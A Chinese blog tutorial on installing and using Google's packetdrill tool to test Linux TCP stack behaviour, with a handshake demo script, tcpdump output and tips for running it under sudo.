

从大学开始懵懵懂懂粗略学习(死记硬背)了一些 TCP 协议的内容,到工作多年以后,一直没有找到顺手的网络协议栈调试工具,对于纷繁复杂 TCP 协议。业界流行的 scapy 不是很好用,有很多局限性。直到前段时间看到了 Google 开源的 packetdrill,真有一种相见恨晚的感觉。这篇文章讲介绍 packetdrill 的基本原理和用法。

packetdrill 在 2013 年开源,在 Google 内部久经考验,Google 用它发现了 10 余个 Linux 内核 bug,同时用测试驱动开发的方式开发新的网络特性和进行回归测试,确保新功能的添加不影响网络协议栈的可用性。

0x01 安装

以 centos7 为例

- 首先从 github 上 clone 最新的源码 github.com/google/pack…

- 进入源码目录

cd gtests/net/packetdrill - 安装 bison和 flex 库:

sudo yum install -y bison flex - 为避免 offload 机制对包大小的影响,修改 netdev.c 注释掉 set_device_offload_flags 函数所有内容

- 执行

./configure - 修改

Makefile,去掉第一行的末尾的-static - 执行 make 命令编译

- 确认编译无误地生成了 packetdrill 可执行文件

0x02 初体验

packetdrill 脚本采用 c 语言和 tcpdump 混合的语法。脚本文件名一般以 .pkt 为后缀,执行脚本的方式为sudo ./packetdrill test.pkt

脚本的每一行可以由以下几种类型的语句构成:

- 执行系统调用(system call),对比返回值是否符合预期

- 把数据包(packet)注入到内核协议栈,模拟协议栈收到包

- 比较内核协议栈发出的包与预期是否相符

- 执行 shell 命令

- 执行 python 命令

脚本每一行都有一个时间参数用来表明执行的时间或者预期事件发生的时间,packetdrill 支持绝对时间和相对时间。绝对时间就是一个简单的数字,相对时间会在数字前面添加一个+号。比如下面这两个例子

// 300ms 时执行 accept 调用

0.300 accept(3, ..., ...) = 4

// 在上一行语句执行结束 10ms 以后执行

+.010 write(4, ..., 1000) = 1000`

如果预期的事件在指定的时间没有发生,脚本执行会抛出异常,由于不同机器的响应时间不同,所以 packetdrill 提供了参数(–tolerance_usecs)用来设置误差范围,默认值是 4000us(微秒),也即 4ms。这个参数默认值在 config.c 的 set_default_config 函数里进行设置config->tolerance_usecs = 4000;





我们以一个最简单的 demo 来演示 packetdrill 的用法。乍一看很懵,容我慢慢道来

1 0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3

2 +0 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0

3 +0 bind(3, ..., ...) = 0

4 +0 listen(3, 1) = 0

5

6

7 +0 < S 0:0(0) win 4000 <mss 1000>

8 +0 > S. 0:0(0) ack 1 <...>

9 +.1 < . 1:1(0) ack 1 win 1000

10

11 +0 accept(3, ..., ...) = 4

12 +0 < P. 1:201(200) win 4000

13 +0 > . 1:1(0) ack 201

第 1 行:0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3

在脚本执行的第 0s 创建一个 socket,使用的是系统调用的方式,socket 函数的签名和用法如下

#include <sys/socket.h>

int socket(int domain, int type, int protocol);

成功时返回文件描述符,失败时返回 -1

int socket_fd = socket(AF_INET, SOCK_STREAM, 0);

- domain 表示套接字使用的协议族信息,IPv4、IPv6等。AF_INET 表示 IPv4 协议族,AF_INET6 表示 IPv6 协议族。绝大部分使用场景下都是用 AF_INET,即 IPv4 协议族

- type 表示套接字数据传输类型信息,主要分为两种:面向连接的套接字(SOCK_STREAM)和面向无连接报文的套接字(SOCK_DGRAM)。众所周知,SOCK_STREAM 默认协议是 TCP,SOCK_DGRAM 的默认协议是 UDP。

- protocol 这个参数通常是 0,表示为给定的协议族和套接字类型选择默认协议。

在 packetdrill 脚本中用 ... 来表示当前参数省略不相关的细节信息,使用 packetdrill 程序的默认值。

脚本返回新建的 socket 文件句柄,这里用=来断言会返回3,因为linux 在每个程序开始的时刻,都会有 3 个已经打开的文件句柄,分别是:标准输入stdin(0)、标准输出stdout(1)、错误输出stderr(2) 默认的,其它新建的文件句柄则排在之后,从 3 开始。

2 +0 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0

3 +0 bind(3, ..., ...) = 0

4 +0 listen(3, 1) = 0

- 第 2 行:调用 setsockopt 函数设置端口重用。

- 第 3 行:调用 bind 函数,这里的 socket 地址省略会使用默认的端口 8080,第一个参数 3 是套接字的 fd

- 第 4 行:调用 listen 函数,第一个参数 3 也是套接字 fd 到此为止,socket 已经可以接受客户端的 tcp 连接了。



第 7 ~ 9 行是经典的三次握手,packetdrill 的语法非常类似 tcpdump 的语法

< 表示输入的数据包(input packets), packetdrill 会构造一个真实的数据包,注入到内核协议栈。比如:

// 构造 SYN 包注入到协议栈

+0 < S 0:0(0) win 32792 <mss 1000,sackOK,nop,nop,nop,wscale 7>

// 构造 icmp echo_reply 包注入到协议栈

0.400 < icmp echo_reply

> 表示预期协议栈会响应的包(outbound packets),这个包不是 packetdrill 构造的,是由协议栈发出的,packetdrill 会检查协议栈是不是真的发出了这个包,如果没有,则脚本报错停止执行。比如

// 调用 write 函数调用以后,检查协议栈是否真正发出了 PSH+ACK 包

+0 write(4, ..., 1000) = 1000

+0 > P. 1:1001(1000) ack 1

// 三次握手中过程向协议栈注入 SYN 包以后,检查协议栈是否发出了 SYN+ACK 包以及 ack 是否等于 1

0.100 < S 0:0(0) win 32792 <mss 1000,nop,wscale 7>

0.100 > S. 0:0(0) ack 1 <mss 1460,nop,wscale 6>

第 7 行:+0 < S 0:0(0) win 1000 <mss 1000>

packetdrill 构造一个 SYN 包发送到协议栈,它使用与 tcpdump 类似的相对 sequence 序号,S 后面的三个 0 ,分别表示发送包的起始 seq、结束 seq、包的长度。比如P. 1:1001(1000)表示发送的包起始序号为 1,结束 seq 为 1001,长度为1000。紧随其后的 win 表示发送端的接收窗口大小 1000。依据 TCP 协议,SYN 包也必须带上自身的 MSS 选项,这里的 MSS 大小为 1000

第 8 行:+0 > S. 0:0(0) ack 1 <...>

预期协议栈会立刻回复 SYN+ACK 包,因为还没有发送数据,所以包的 seq开始值、结束值、长度都为 0,ack 为上次 seq + 1,表示第一个 SYN 包已收到。

第 9 行:

+.1 < . 1:1(0) ack 1 win 1000



0.1s 以后注入一个 ACK 包到协议栈,没有携带数据,包的长度为 0,至此三次握手完成,过程如下图

+0 accept(3, ..., ...) = 4 accept 系统调用返回了一个值为 4 的新的文件 fd,这时 packetdrill 可以往这个 fd 里面写数据了

+0 write(4, ..., 10)=10

+0 > P. 1:11(10) ack 1

+.1 < . 1:1(0) ack 11 win 1000

packetdrill 调用 write 函数往 socket 里写了 10 字节的数据,协议栈立刻发出这 10 个字节数据包,同时把 PSH 标记置为 1。这个包的起始 seq 为 1,结束 seq 为 10,长度为 10。100ms 以后注入 ACK 包,模拟协议栈收到 ACK 包。

整个过程如下

采用 tcpdump 对 8080 端口进行抓包,结果如下

sudo tcpdump -i any port 8080 -nn

10:02:36.591911 IP 192.0.2.1.37786 > 192.168.31.139.8080: Flags [S], seq 0, win 4000, options [mss 1000], length 0

10:02:36.591961 IP 192.168.31.139.8080 > 192.0.2.1.37786: Flags [S.], seq 2327356581, ack 1, win 29200, options [mss 1460], length 0

10:02:36.693785 IP 192.0.2.1.37786 > 192.168.31.139.8080: Flags [.], ack 1, win 1000, length 0

10:02:36.693926 IP 192.168.31.139.8080 > 192.0.2.1.37786: Flags [P.], seq 1:11, ack 1, win 29200, length 10

10:02:36.801092 IP 192.0.2.1.37786 > 192.168.31.139.8080: Flags [.], ack 11, win 1000, length 0

0x03 packetdrill 原理简述



在脚本的最后一行,加上

+0 `sleep 1000000`



让脚本执行完不要退出,执行 ifconfig 可以看到,比没有执行脚本之前多了一个虚拟的网卡 tun0。

packetdrill 就是在执行脚本前创建了一个名为 tun0 的虚拟网卡,脚本执行完,tun0 会被销毁。该虚拟网卡对应于操作系统中/dev/net/tun文件,每次程序通过 write 等系统调用将数据写入到这个文件 fd 时,这些数据会经过 tun0 这个虚拟网卡,将数据写入到内核协议栈,read 系统调用读取数据的过程类似。协议栈可以向操作普通网卡一样操作虚拟网卡 tun0。

关于 linux 下 tun 的详细使用介绍,可以参考 IBM 的文章 www.ibm.com/developerwo…



0x04 把 packetdrill 命令加到环境变量里

把 packetdrill 加入到环境变量里以便于可以在任意目录可以执行。第一步是修改/etc/profile或者.zshrc(如果你用的是最好用的 zsh 的话)等可以修改环境变量的文件。

export PATH=/path_to_packetdrill/:$PATH

source ~/.zshrc

在命令行中输入 packetdrill 如果有输出 packetdrill 的 usage 文档说明第一步成功啦。

但是 packetdrill 命令是需要 sudo 权限执行的,如果现在我们在命令行中输入sudo packetdrill,会提示找不到 packetdrill 命令

sudo:packetdrill:找不到命令

这是因为 sudo 命令为了安全性的考虑,覆盖了用户自己 PATH 环境变量,我们可以用sudo sudo -V | grep PATH 来看

sudo sudo -V | grep PATH

覆盖用户的 $PATH 变量的值:/sbin:/bin:/usr/sbin:/usr/bin

可以看到 sudo 命令覆盖了用户的 PATH 变量。这些初始值是在/etc/sudoers中定义的

sudo cat /etc/sudoers | grep -i PATH

Defaults secure_path = /sbin:/bin:/usr/sbin:/usr/bin

一个最简单的办法是在sudo 启动时重新赋值它的 PATH 变量:sudo env PATH="$PATH" cmd_x,可以用sudo env PATH="$PATH" env | grep PATH与sudo env | grep PATH做前后对比

对于本文中的 packetdrill,可以用sudo env PATH=$PATH packetdrill delay_ack.pkt来执行,当然你可以做一个 sudo 的 alias

alias sudo='sudo env PATH="$PATH"'

这样就可以在任意地方执行sudo packetdrill了

0x05 小结

packetdrill 上手的难度有一点大,但是熟悉了以后用起来特别顺手,后面很多 TCP 包超时重传、快速重传、滑动窗口、nagle 算法都是会用这个工具来进行测试,希望你可以熟练掌握。







